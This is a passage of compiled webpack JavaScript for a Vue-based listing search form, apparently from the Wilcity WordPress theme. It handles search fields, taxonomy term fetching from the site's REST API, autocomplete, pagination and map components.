_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/asyncToGenerator */ \"./node_modules/@babel/runtime/helpers/asyncToGenerator.js\");\n/* harmony import */ var _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ \"./node_modules/@babel/runtime/helpers/defineProperty.js\");\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5__);\n/* harmony import */ var _components_smart_SearchForm_WilSearchFormV2_vue__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./components/smart/SearchForm/WilSearchFormV2.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue\");\n/* harmony import */ var _components_smart_SearchForm_WilSearchFormV2Mobile_vue__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./components/smart/SearchForm/WilSearchFormV2Mobile.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue\");\n/* harmony import */ var _components_smart_SearchForm_WilSearchFormPostTypes_vue__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./components/smart/SearchForm/WilSearchFormPostTypes.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue\");\n/* harmony import */ var _components_dumbs_WilAutoComplete_vue__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./components/dumbs/WilAutoComplete.vue */ \"./assets/dev/js/components/dumbs/WilAutoComplete.vue\");\n/* harmony import */ var _components_smart_Grid_WilAsyncGrid_vue__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./components/smart/Grid/WilAsyncGrid.vue */ \"./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue\");\n/* harmony import */ var _components_dumbs_WilPagination_vue__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./components/dumbs/WilPagination.vue */ \"./assets/dev/js/components/dumbs/WilPagination.vue\");\n/* harmony import */ var _mixins_SearchFormTagRevelationHelper__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./mixins/SearchFormTagRevelationHelper */ \"./assets/dev/js/mixins/SearchFormTagRevelationHelper.js\");\n/* harmony import */ var _mixins_SearchFormHelper__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./mixins/SearchFormHelper */ \"./assets/dev/js/mixins/SearchFormHelper.js\");\n/* harmony import */ var vuex__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! vuex */ \"./node_modules/vuex/dist/vuex.esm.js\");\n\n\n\n\n\n\n\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); if (enumerableOnly) symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; }); keys.push.apply(keys, symbols); } return keys; }\n\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; if (i % 2) { ownKeys(Object(source), true).forEach(function (key) { _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()(target, key, source[key]); }); } else if (Object.getOwnPropertyDescriptors) { Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)); } else { ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } } return target; }\n\n\n\n\n\n\n\n\n\n // if (WILOKE_GLOBAL.DEBUG_SCRIPT && WILOKE_GLOBAL.DEBUG_SCRIPT == \"yes\") {\n// Vue.config.devtools = true;\n// } else {\n\nVue.config.silent = true;\nVue.config.devtools = false; // Vue.config.devtools = true;\n// }\n\nif (document.getElementById(\"wil-search-v2\")) {\n  WILOKE_GLOBAL.vmNewSearchForm = new Vue({\n    store: WILCITY_VUEX,\n    el: \"#wil-search-v2\",\n    mixins: [_mixins_SearchFormTagRevelationHelper__WEBPACK_IMPORTED_MODULE_12__[\"SearchFormTagRevelationHelper\"], _mixins_SearchFormHelper__WEBPACK_IMPORTED_MODULE_13__[\"SearchFormHelper\"]],\n    components: {\n      WilSearchFormV2Mobile: _components_smart_SearchForm_WilSearchFormV2Mobile_vue__WEBPACK_IMPORTED_MODULE_7__[\"default\"],\n      WilSearchFormV2: _components_smart_SearchForm_WilSearchFormV2_vue__WEBPACK_IMPORTED_MODULE_6__[\"default\"],\n      WilAutoComplete: _components_dumbs_WilAutoComplete_vue__WEBPACK_IMPORTED_MODULE_9__[\"default\"],\n      WilAsyncGrid: _components_smart_Grid_WilAsyncGrid_vue__WEBPACK_IMPORTED_MODULE_10__[\"default\"],\n      WilPagination: _components_dumbs_WilPagination_vue__WEBPACK_IMPORTED_MODULE_11__[\"default\"],\n      WilSearchFormPostTypes: _components_smart_SearchForm_WilSearchFormPostTypes_vue__WEBPACK_IMPORTED_MODULE_8__[\"default\"],\n      WilMapbox: function WilMapbox() {\n        return Promise.all(/*! import() | WilMapbox */[__webpack_require__.e(\"vendors~WilGoogleMap~WilMapbox\"), __webpack_require__.e(\"vendors~WilMapbox\"), __webpack_require__.e(\"default~WilGoogleMap~WilMapbox\"), __webpack_require__.e(\"WilMapbox\")]).then(__webpack_require__.bind(null, /*! ./components/dumbs/map/WilMapbox.vue */ \"./assets/dev/js/components/dumbs/map/WilMapbox.vue\"));\n      },\n      WilGoogleMap: function WilGoogleMap() {\n        return Promise.all(/*! import() | WilGoogleMap */[__webpack_require__.e(\"vendors~WilGoogleMap~WilMapbox\"), __webpack_require__.e(\"vendors~WilGoogleMap\"), __webpack_require__.e(\"default~WilGoogleMap~WilMapbox\"), __webpack_require__.e(\"WilGoogleMap\")]).then(__webpack_require__.bind(null, /*! ./components/dumbs/map/WilGoogleMap.vue */ \"./assets/dev/js/components/dumbs/map/WilGoogleMap.vue\"));\n      }\n    },\n    data: function data() {\n      return {\n        isFocusHidden: false,\n        posts: [],\n        postTypes: [],\n        postType: \"\",\n        cacheTimestamp: 0,\n        searchFields: [],\n        originalSearchFields: [],\n        maxItems: 0,\n        maxPages: 0,\n        errorMsg: \"\",\n        query: {},\n        keyword: \"\",\n        // on top search form\n        isFetchingListings: true,\n        startingMatchHeight: false,\n        searchFieldCacheAt: 0,\n        originalQuery: {},\n        userID: WILOKE_INLINE_GLOBAL.userID,\n        currentPageURL: \"\",\n        listingLocation: {},\n        taxonomiesLoaded: [],\n        ajaxSelectedOptions: {},\n        // the fields are ajax field but there is a selected before ajax loading. We will save this option first\n        isShowMap: false,\n        mouseOnItem: {},\n        mouseLeaveItem: {},\n        isDropdownActivate: false,\n        excludeFields: [\"wp_search\", \"google_place\", \"type\", \"postType\", \"keyword\"],\n        excludePostTypeFromMap: [],\n        postalCode: null,\n        latLng: {} // selectedCategories: []\n\n      };\n    },\n    created: function created() {\n      var parseScript = JSON.parse(window.atob(WILCITY_SEARCH));\n      this.listingLocation = parseScript.listing_location;\n\n      if (!_.isEmpty(parseScript.terms)) {\n        this.updateTermsCache(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(parseScript.terms));\n      }\n\n      var rawQuery = _objectSpread({}, parseScript.query);\n\n      if (!_.isUndefined(parseScript.excludePostTypesFromMap)) {\n        try {\n          this.excludePostTypeFromMap = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(parseScript.excludePostTypesFromMap);\n        } catch (e) {}\n      }\n\n      this.postType = rawQuery.postType;\n      this.setSearchFields();\n      this.setQueryArgsInitialize(rawQuery);\n      this.updateSearchField();\n\n      if (this.listingLocation && this.listingLocation.label) {\n        this.fetchTermChildren({\n          parent: this.listingLocation.id\n        });\n      }\n    },\n    mounted: function mounted() {\n      this.originalQuery = _objectSpread({}, this.query);\n      this.originalSearchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(this.searchFields);\n      this.currentPageURL = \"\".concat(location.protocol, \"//\").concat(location.host).concat(location.pathname);\n    },\n    watch: {\n      postType: {\n        handler: function handler(postType, beforePostType) {\n          // Only change the data if a customer clicked on Post Type button\n          if (beforePostType.length) {\n            this.taxonomiesLoaded = [];\n            this.setSearchFields(true);\n          }\n        }\n      },\n      query: {\n        handler: function handler(args) {\n          this.isDropdownActivate = false; // hidding search fields on Mobile\n\n          this.generateHistoryState(args);\n          this.storeSearchQuery({\n            postType: this.postType,\n            query: args\n          });\n          this.updateListingCatToTagQuery(args.listing_cat);\n        },\n        deep: true\n      }\n    },\n    methods: _objectSpread(_objectSpread({\n      getFirstLatLng: function getFirstLatLng(posts) {\n        var firstItems = Object.values(posts).find(function (item) {\n          if (!!item.oAddress && !!item.oAddress.lat && !!item.oAddress.lng) {\n            return true;\n          }\n\n          return false;\n        });\n\n        if (!!firstItems) {\n          this.latLng = {\n            lat: firstItems.oAddress.lat,\n            lng: firstItems.oAddress.lng\n          };\n        }\n      },\n      getFieldIndex: function getFieldIndex(key) {\n        return this.findItemIndexInArray(\"key\", \"listing_tag\", this.searchFields);\n      },\n      scrollToTop: function scrollToTop() {\n        var top = document.getElementById(\"wil-results-wrapper\");\n        window.scrollTo(0, top.offsetTop - 200);\n      },\n      handleTopSearchFormClick: function handleTopSearchFormClick() {\n        if (this.keyword.length) {\n          this.query = _objectSpread(_objectSpread({}, this.query), {}, {\n            keyword: this.keyword\n          });\n        } else {\n          Vue[\"delete\"](this.query, \"keyword\");\n        }\n      },\n      handleUpdateKeyword: function handleUpdateKeyword(keyword) {\n        this.keyword = keyword;\n      },\n      loadAllTaxonomiesTerms: function loadAllTaxonomiesTerms() {\n        var _this = this;\n\n        return this.searchFields.map(function (field, index) {\n          if (field.group && field.group === \"term\") {\n            _this.loadTermsAfterClicking(index);\n          }\n        });\n      },\n      handleDropdownClick: function handleDropdownClick(status, index, field) {\n        // Mobile App Field\n        if (!!field && field.key === \"more_filters\") {\n          this.loadAllTaxonomiesTerms();\n        } else {\n          this.loadTermsAfterClicking(index);\n        }\n\n        this.isDropdownActivate = status;\n      },\n      handleMouseOnListing: function handleMouseOnListing(item) {\n        this.mouseOnItem = item;\n      },\n      handleMouseLeaveListing: function handleMouseLeaveListing(item) {\n        this.mouseOnItem = {};\n      }\n    }, Object(vuex__WEBPACK_IMPORTED_MODULE_14__[\"mapActions\"])({\n      storeSearchFields: \"ModuleSearchForm/updateSearchFields\",\n      storeSearchQuery: \"ModuleSearchForm/updateSearchQuery\",\n      updateTermsToStore: \"ModuleTerms/updateTerms\"\n    })), {}, {\n      handleUpdatePosts: function handleUpdatePosts(posts) {\n        this.getFirstLatLng(posts);\n        this.posts = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(posts);\n      },\n      handleUpdateMaxPosts: function handleUpdateMaxPosts(total) {\n        this.maxItems = total;\n      },\n      updateSearchField: function updateSearchField(key, val) {\n        if (!this.searchFields.length) {\n          return false;\n        }\n\n        if (!_.isEmpty(this.ajaxSelectedOptions)) {\n          this.searchFields = this.searchFields.map(function (item) {\n            return item;\n          });\n        }\n      },\n      removeTaxonomiesLoaded: function removeTaxonomiesLoaded(taxonomy) {\n        this.taxonomiesLoaded = this.taxonomiesLoaded.filter(function (item) {\n          return item !== taxonomy;\n        });\n      },\n      addTaxonomiesLoaded: function addTaxonomiesLoaded(taxonomy) {\n        if (!this.taxonomiesLoaded.includes(taxonomy)) {\n          this.taxonomiesLoaded = [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(this.taxonomiesLoaded), [taxonomy]);\n        }\n      },\n      getDefaultQuery: function getDefaultQuery(searchFields) {\n        return searchFields.reduce(function (carry, item) {\n          if (!!item.std) {\n            carry = _objectSpread(_objectSpread({}, carry), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()({}, item.key, item.std));\n          }\n\n          return carry;\n        }, {});\n      },\n      setSearchFields: function setSearchFields(isRebuildQueryArgs) {\n        var _this2 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee() {\n          var searchFields, query;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee$(_context) {\n            while (1) {\n              switch (_context.prev = _context.next) {\n                case 0:\n                  searchFields = _this2.getStoreSearchFields(_this2.postType);\n                  query = _this2.getStorePostTypeQuery(_this2.postType);\n\n                  if (searchFields.fields) {\n                    if (isRebuildQueryArgs) {\n                      query = _.isEmpty(query) ? _this2.getDefaultQuery(searchFields.fields) : query;\n                      _this2.query = _objectSpread(_objectSpread({}, query), {}, {\n                        offset: 1,\n                        postType: _this2.postType\n                      });\n                    }\n\n                    _this2.searchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(searchFields.fields);\n                    _this2.searchFieldCacheAt = searchFields.savedAt;\n                  }\n\n                  _context.next = 5;\n                  return _this2.fetchSearchFields();\n\n                case 5:\n                  searchFields = _context.sent;\n\n                  if (!_.isEmpty(searchFields)) {\n                    if (isRebuildQueryArgs) {\n                      query = _this2.getDefaultQuery(searchFields);\n                      _this2.query = _objectSpread(_objectSpread({}, query), {}, {\n                        offset: 1,\n                        postType: _this2.postType\n                      });\n                    }\n\n                    _this2.searchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(searchFields);\n                  }\n\n                case 7:\n                case \"end\":\n                  return _context.stop();\n              }\n            }\n          }, _callee);\n        }))();\n      },\n      handleSearchAfterMapDragend: function handleSearchAfterMapDragend(_ref) {\n        var bound = _ref.bound;\n        this.query = _objectSpread(_objectSpread({}, this.query), {}, {\n          offset: 1,\n          map_bounds: bound\n        });\n      },\n      handlePostTypeChange: function handlePostTypeChange(postType) {\n        this.handleFieldChange(\"postType\", postType);\n      },\n      handlePaginationChange: function handlePaginationChange(page) {\n        this.handleFieldChange(\"offset\", page);\n      },\n      handleFieldChange: function handleFieldChange(key, val) {\n        switch (key) {\n          case \"postType\":\n            this.postType = val;\n            break;\n\n          case \"listing_cat\":\n            this.setSelectedCats(val);\n            this.removeTaxonomiesLoaded(\"listing_tag\");\n            this.handleCatFieldChanged(val);\n\n            if (this.isMobile) {\n              var tagFieldIndex = this.getFieldIndex(\"listing_tag\");\n\n              if (tagFieldIndex !== -1) {\n                this.loadTermsAfterClicking(tagFieldIndex);\n              }\n            }\n\n            break;\n          // default:\n          //   this.query = {\n          //     ...this.query,\n          //     [key]: val\n          //   };\n          //   break;\n        }\n\n        if (key === \"offset\") {\n          this.query = _objectSpread(_objectSpread({}, this.query), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()({}, key, val));\n        }\n      },\n      generateHistoryState: function generateHistoryState(query) {\n        var state = null;\n        var title = null;\n        var queryArgs = WilQueryHelper.buildQuery(query, true);\n        window.history.pushState(state, title, \"\".concat(this.currentPageURL, \"?\").concat(queryArgs));\n      },\n      reset: function reset() {\n        this.query = _objectSpread(_objectSpread({}, this.originalQuery), {}, {\n          postType: this.postType,\n          isReset: true\n        });\n        this.isDropdownActivate = false;\n\n        if (this.postType === this.originalQuery.postType) {\n          this.searchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(this.originalSearchFields);\n        } else {\n          var searchFields = this.getStoreSearchFields(this.postType);\n          this.searchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(searchFields.fields);\n        } // this.taxonomiesLoaded.includes(field.key)\n\n      },\n      switchPage: function switchPage(page) {\n        this.query = _objectSpread(_objectSpread({}, this.query), {}, {\n          offset: page\n        });\n      },\n      findSearchFieldIndex: function findSearchFieldIndex(fieldKey) {\n        return this.searchFields.findIndex(function (item) {\n          return item.key === fieldKey;\n        });\n      },\n      handleAutoCompleteChange: function handleAutoCompleteChange(selected, prevSelected) {\n        var _this3 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee2() {\n          var query, params, locationFieldIndex, _selected$item, coordinate, context, _objectSpread4, results;\n\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee2$(_context2) {\n            while (1) {\n              switch (_context2.prev = _context2.next) {\n                case 0:\n                  query = _objectSpread({}, _this3.query);\n\n                  if (!_.isEmpty(prevSelected)) {\n                    if (prevSelected.item.type === \"geocoder\") {\n                      if (query.oAddress) {\n                        Vue[\"delete\"](query, \"oAddress\"); // this.removeTaxonomiesLoaded(\"listing_location\");\n                      }\n                    } else if (prevSelected.item.type === \"term\") {\n                      Vue[\"delete\"](query, prevSelected.item.taxonomy);\n                    }\n                  }\n\n                  if (!(selected === \"\")) {\n                    _context2.next = 5;\n                    break;\n                  }\n\n                  if (!_.isEmpty(prevSelected)) {\n                    _this3.query = _objectSpread(_objectSpread({}, query), {}, {\n                      isReset: true\n                    });\n                  }\n\n                  return _context2.abrupt(\"return\", false);\n\n                case 5:\n                  params = {}, locationFieldIndex = -1;\n\n                  if (selected.item.type === \"geocoder\") {\n                    _selected$item = selected.item, coordinate = _selected$item.coordinate, context = _selected$item.context;\n                    _this3.query = _objectSpread(_objectSpread({}, query), {}, {\n                      oAddress: coordinate,\n                      isReset: true // which means We will re-update modelCaching => Re-update label\n\n                    });\n                  } else {\n                    if (selected.item.taxonomy === \"listing_location\") {\n                      locationFieldIndex = _this3.findSearchFieldIndex(\"listing_location\");\n                    }\n\n                    if (locationFieldIndex !== -1) {\n                      params = {\n                        parent: selected.item.ID,\n                        postType: _this3.postType\n                      };\n                      _this3.listingLocation = {\n                        id: selected.item.ID,\n                        label: selected.item.name\n                      };\n                    }\n\n                    _this3.query = _objectSpread(_objectSpread({}, query), {}, (_objectSpread4 = {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()(_objectSpread4, selected.item.taxonomy, selected.item.ID), _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()(_objectSpread4, \"isReset\", true), _objectSpread4));\n                  }\n\n                  if (!(locationFieldIndex !== -1)) {\n                    _context2.next = 12;\n                    break;\n                  }\n\n                  _context2.next = 10;\n                  return _this3.fetchTermChildren(params);\n\n                case 10:\n                  results = _context2.sent;\n\n                  if (!results.hasSubTerms) {\n                    wilModifyObject.deleteItem(\"listing_location\", _this3.searchFields);\n\n                    _this3.removeTaxonomiesLoaded(\"listing_location\");\n                  }\n\n                case 12:\n                case \"end\":\n                  return _context2.stop();\n              }\n            }\n          }, _callee2);\n        }))();\n      },\n      buildFetchTermArgs: function buildFetchTermArgs(field) {\n        var queryKeys = [\"isHideEmpty\", \"orderBy\", \"order\", \"isShowParentOnly\"];\n        var args = {};\n\n        for (var _i = 0, _Object$entries = Object.entries(field); _i < _Object$entries.length; _i++) {\n          var _Object$entries$_i = _babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_1___default()(_Object$entries[_i], 2),\n              key = _Object$entries$_i[0],\n              val = _Object$entries$_i[1];\n\n          if (queryKeys.includes(key)) {\n            args[key] = _babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_0___default()(val) === \"object\" ? JSON.stringify(val) : val;\n          }\n        }\n\n        if (field.key === \"listing_tag\") {\n          var listingCat = null;\n\n          if (!!field.listing_cat) {\n            listingCat = field.listing_cat;\n          } else if (this.query.listing_cat) {\n            listingCat = this.query.listing_cat;\n          }\n\n          args = _objectSpread(_objectSpread({}, args), {}, {\n            listing_cat: listingCat\n          });\n        }\n\n        args = _objectSpread(_objectSpread({}, args), {}, {\n          postType: this.postType\n        });\n\n        if (field.group === \"term\" && field.isMultiple === \"no\" && !_.isUndefined(this.query[field.key])) {\n          args = _objectSpread(_objectSpread({}, args), {}, {\n            parent: this.query[field.key]\n          });\n        }\n\n        return args;\n      },\n      updateTermsCache: function updateTermsCache(rawTerms) {\n        var terms = rawTerms.reduce(function (carry, item) {\n          var termId = item.term_id.toString();\n          return _objectSpread(_objectSpread({}, carry), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_4___default()({}, termId, item));\n        }, {});\n        this.updateTermsToStore({\n          terms: terms\n        });\n      },\n      fetchTerms: function fetchTerms(field) {\n        var _this4 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee3() {\n          var listingTags, data, terms;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee3$(_context3) {\n            while (1) {\n              switch (_context3.prev = _context3.next) {\n                case 0:\n                  if (!(field.key === \"listing_tag\")) {\n                    _context3.next = 4;\n                    break;\n                  }\n\n                  listingTags = _this4.getTagRevelationCache();\n\n                  if (_.isEmpty(listingTags)) {\n                    _context3.next = 4;\n                    break;\n                  }\n\n                  return _context3.abrupt(\"return\", {\n                    terms: listingTags\n                  });\n\n                case 4:\n                  data = {\n                    terms: []\n                  };\n                  _context3.next = 7;\n                  return Vue.axios.get(\"\".concat(WILOKE_GLOBAL.restAPI, \"taxonomy/\").concat(field.key), {\n                    params: _this4.buildFetchTermArgs(field)\n                  }).then(function (response) {\n                    if (response.data.status === \"success\") {\n                      terms = response.data.terms.map(function (term) {\n                        return {\n                          label: term.name,\n                          id: term.term_id,\n                          belongsTo: _.isUndefined(term.belongsTo) ? false : term.belongsTo\n                        };\n                      });\n                      data = _objectSpread(_objectSpread({}, data), {}, {\n                        terms: terms\n                      });\n\n                      _this4.updateTermsCache(response.data.terms);\n\n                      if (field.key === \"listing_tag\") {\n                        _this4.setTagRevelationCache(terms);\n                      }\n                    } else {\n                      data = _objectSpread(_objectSpread({}, data), {}, {\n                        errMsg: response.data.msg\n                      });\n                    }\n                  })[\"catch\"](function (error) {\n                    // eslint-disable-next-line no-console\n                    console.log(error);\n                    data = _objectSpread(_objectSpread({}, data), {}, {\n                      errMsg: response.message\n                    });\n                  });\n\n                case 7:\n                  return _context3.abrupt(\"return\", data);\n\n                case 8:\n                case \"end\":\n                  return _context3.stop();\n              }\n            }\n          }, _callee3);\n        }))();\n      },\n      fetchTermChildren: function fetchTermChildren(params) {\n        var _this5 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee4() {\n          var terms, hasSubTerms, locationFieldIndex, field;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee4$(_context4) {\n            while (1) {\n              switch (_context4.prev = _context4.next) {\n                case 0:\n                  terms = [];\n                  _this5.taxonomiesLoaded = [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(_this5.taxonomiesLoaded), [\"listing_location\"]);\n                  _context4.next = 4;\n                  return Vue.axios.get(\"\".concat(WILOKE_GLOBAL.restAPI, \"taxonomy/listing_location/sub-terms\"), {\n                    params: params\n                  }).then(function (response) {\n                    if (response.data.status === \"success\") {\n                      terms = response.data.terms.map(function (term) {\n                        return {\n                          label: term.name,\n                          id: term.term_id\n                        };\n                      });\n\n                      _this5.updateTermsCache(response.data.terms);\n                    }\n                  });\n\n                case 4:\n                  hasSubTerms = terms.length;\n\n                  if (terms.length) {\n                    terms = [_this5.listingLocation].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(terms));\n                    locationFieldIndex = _this5.findSearchFieldIndex(\"listing_location\");\n                    field = _this5.searchFields[locationFieldIndex];\n                    _this5.searchFields = wilModifyObject.addValToItem(_this5.searchFields, locationFieldIndex, {\n                      options: terms,\n                      isLoading: false,\n                      isHidden: !hasSubTerms,\n                      value: field.childType === \"wil-checkbox\" ? [] : \"\"\n                    });\n\n                    _this5.addTaxonomiesLoaded(\"listing_location\");\n                  }\n\n                  return _context4.abrupt(\"return\", {\n                    hasSubTerms: hasSubTerms,\n                    terms: terms\n                  });\n\n                case 7:\n                case \"end\":\n                  return _context4.stop();\n              }\n            }\n          }, _callee4);\n        }))();\n      },\n      updateTermsToSearchField: function updateTermsToSearchField(data, fieldIndex, fieldKey) {\n        if (data.terms.length) {\n          this.searchFields = wilModifyObject.addValToItem(this.searchFields, fieldIndex, {\n            options: data.terms,\n            isLoading: false,\n            errMsg: \"\"\n          }); // After loading category, We will add it to cache to avoid re-loading next time.\n\n          this.addTaxonomiesLoaded(fieldKey);\n        } else {\n          this.searchFields = wilModifyObject.addValToItem(this.searchFields, fieldIndex, {\n            options: [],\n            isLoading: false,\n            errMsg: data.errMsg\n          });\n        }\n      },\n      loadTermsAfterClicking: function loadTermsAfterClicking(index) {\n        var _this6 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee5() {\n          var field, data;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee5$(_context5) {\n            while (1) {\n              switch (_context5.prev = _context5.next) {\n                case 0:\n                  field = _objectSpread({}, _this6.searchFields[index]);\n\n                  if (!(field.group && (!_this6.taxonomiesLoaded.includes(field.key) || _.isEmpty(field.options)))) {\n                    _context5.next = 7;\n                    break;\n                  }\n\n                  _this6.searchFields = wilModifyObject.addValToItem(_this6.searchFields, index, {\n                    isLoading: true\n                  });\n                  _context5.next = 5;\n                  return _this6.fetchTerms(field);\n\n                case 5:\n                  data = _context5.sent;\n\n                  _this6.updateTermsToSearchField(data, index, field.key);\n\n                case 7:\n                case \"end\":\n                  return _context5.stop();\n              }\n            }\n          }, _callee5);\n        }))();\n      },\n      resetData: function resetData() {\n        this.errorMsg = \"\";\n      },\n      cleanQueryBeforeSearching: function cleanQueryBeforeSearching(query) {\n        var cleanQuery = _objectSpread({}, query);\n\n        for (var _i2 = 0, _Object$entries2 = Object.entries(query); _i2 < _Object$entries2.length; _i2++) {\n          var _Object$entries2$_i = _babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_1___default()(_Object$entries2[_i2], 2),\n              key = _Object$entries2$_i[0],\n              val = _Object$entries2$_i[1];\n\n          if (!!val === false) {\n            delete cleanQuery[key];\n          } else {\n            if (_.isArray(val)) {\n              if (!val.length) {\n                delete cleanQuery[key];\n              }\n            } else if (_.isObject(val)) {\n              if (!Object.values(val).length) {\n                delete cleanQuery[key];\n              }\n            } else {\n              try {\n                if (!_.isNumber(val)) {\n                  var parseVal = JSON.parse(val);\n\n                  if (_.isEmpty(parseVal)) {\n                    delete cleanQuery[key];\n                  }\n                }\n              } catch (e) {}\n            }\n          }\n        }\n\n        return cleanQuery;\n      },\n      handleFormChange: function handleFormChange(query) {\n        var _this7 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee6() {\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee6$(_context6) {\n            while (1) {\n              switch (_context6.prev = _context6.next) {\n                case 0:\n                  _this7.query = _this7.cleanQueryBeforeSearching(query);\n\n                case 1:\n                case \"end\":\n                  return _context6.stop();\n              }\n            }\n          }, _callee6);\n        }))();\n      },\n      convertFromOldFieldToNewField: function convertFromOldFieldToNewField(oldFieldType) {\n        var newFieldType = \"\";\n\n        switch (oldFieldType) {\n          case \"select2\":\n            newFieldType = \"dropdown\";\n            break;\n\n          case \"checkbox2\":\n            newFieldType = \"dropdown\";\n            break;\n\n          case \"date_range\":\n          case \"autocomplete\":\n            newFieldType = \"\";\n            break;\n        }\n\n        return newFieldType;\n      },\n      fetchSearchFields: function fetchSearchFields() {\n        var _this8 = this;\n\n        return _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_3___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.mark(function _callee7() {\n          var searchFields;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2___default.a.wrap(function _callee7$(_context7) {\n            while (1) {\n              switch (_context7.prev = 